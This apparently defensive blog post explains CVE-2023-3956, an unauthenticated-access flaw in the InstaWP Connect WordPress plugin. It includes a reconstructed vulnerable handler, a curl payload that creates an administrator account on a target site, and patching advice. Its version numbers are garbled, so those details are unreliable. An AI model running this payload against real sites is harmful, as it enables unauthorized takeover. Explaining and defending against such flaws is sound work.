In June 2023, security researchers uncovered a critical vulnerability in the InstaWP Connect WordPress plugin. Registered as CVE-2023-3956, this vulnerability lets unauthenticated attackers take full control of WordPress sites running plugin versions up to and including ..9.18.
Let’s break down what’s wrong, how it works, what you can do, and how attackers might abuse it—all in simple language.
What Is CVE-2023-3956?
A coding oversight in the plugin’s events_receiver function lets anyone (even attackers with zero login rights) execute sensitive operations usually reserved for admins:
Add, modify, or delete users, including administrators
All of this is possible without authentication. That means, just sending a request to your website can cause havoc.
Reference Links
- Wordfence Advisory
- CVE Record
- InstaWP Connect Plugin Page
The Technical Cause: No Capability Check
The problem comes from the lack of a capability (permission) check in the events_receiver AJAX action. In WordPress, code that manipulates content or settings should always verify that you’re an admin (with manage_options or similar capability).
Here’s a rough snippet of the vulnerable function from the actual plugin source
add_action('wp_ajax_events_receiver', 'events_receiver');
add_action('wp_ajax_nopriv_events_receiver', 'events_receiver'); // <-- this means *anyone* can access it
function events_receiver() {
// No check for current_user_can('manage_options') or any capability!
// Here, sensitive actions are handled based on user-supplied input
$action = $_POST['action_type'];
if ($action === 'add_user') {
$username = $_POST['username'];
$password = $_POST['password'];
$role = $_POST['role'];
// Adds user directly with provided params!
wp_create_user($username, $password, '', array('role' => $role));
}
// ... other action handlers: edit/delete post, install plugins, etc.
}
1. Add New Administrator
Attackers can simply post data to wp-admin/admin-ajax.php with an action to add a new admin user.
Example Exploit Payload (using curl)
curl -X POST https://target-site.com/wp-admin/admin-ajax.php \
-d "action=events_receiver" \
-d "action_type=add_user" \
-d "username=hacker" \
-d "password=SuperStrongPass!2023" \
-d "role=administrator"
Now, the "hacker" user is created as Administrator—no login needed to achieve this.
2. Install or Activate Malicious Plugin
The attacker can POST another payload to install or activate a plugin of their choosing, enabling persistent backdoors.
3. Delete Posts & Taxonomies
With simple POST requests, they can remove all your content or sabotage your categories and tags.
SEO poisoning and blacklisting
This is a critical severity bug (CVSS: 9.8). Immediate action is needed.
InstaWP Connect version ..9.19 and newer have patched this issue.
- Download the latest version from WordPress.org
Audit Installed Plugins & Content
- Look for unfamiliar plugins/themes or content changes.
Enable a Security Plugin
- (e.g., Wordfence, Sucuri) to scan for post-compromise changes.
Lesson: Check Those Capabilities!
This breach highlights a common error in plugin development—forgetting to check user permissions. If you’re developing plugins:
Sample Secure Handler
function secure_events_receiver() {
if (!current_user_can('manage_options')) {
wp_send_json_error('Unauthorized', 401);
exit;
}
// ...safe action handling...
}
Final Thoughts
CVE-2023-3956 in InstaWP Connect is one for the history books—a simple programming oversight led to wide-open doors. If you used this plugin, your site may have been an easy target. Keep your plugins updated, check your site for strange users, and put security checks in every bit of sensitive code.
Stay Secure!
- Wordfence Advisory
- InstaWP Plugin Changelog
If you have questions or need help, drop a comment below or contact your hosting support!
*This article is exclusive content for those looking to better understand and defend against real-world WordPress threats.*
Timeline
Published on: 07/27/2023 07:15:00 UTC
Last modified on: 08/02/2023 22:01:00 UTC
